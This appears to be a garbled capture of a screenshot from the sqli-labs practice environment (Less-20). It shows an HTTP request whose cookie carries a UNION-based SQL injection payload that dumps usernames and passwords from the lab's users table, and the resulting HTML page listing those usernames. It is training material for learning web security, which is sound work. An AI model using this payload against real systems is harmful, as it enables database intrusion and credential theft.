 Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs/Less-20/
Cookie: uname=1'union select group_concat(username,0x7e,password),2,3 from security.users%23
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
18
19
20
21
22
23
24 >
src="../images/Less-20.jpg" />
>
nt color= "red" font size="4">
OUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
ont>
>
nt color= "cyan" font size="4">
OUR IP ADDRESS IS : 127.0.0.1
ont>
>
nt color= "#FFFF00" font size = 4 >
ELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
font color= "orange" font size = 5 >
YOUR COOKIE : uname = 1'union select group_concat(username,0x7e,password),2,3 from security.users# and expires: F
/font>
font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:3
</font>
/b>
br>
our ID:Dumb~1,Angelina~1,Dummy~1,secure~1,stupid~1,superman~1,batman~1,admin~1,admin1~1,admin2~1,admin3~1,dhakkan~
<form action="" method="post">
<input type="submit" name="submit" value="Delete Your Cookie!" />
</form>
/center>
br>
br>
br>
br>
25 ody>
26 l>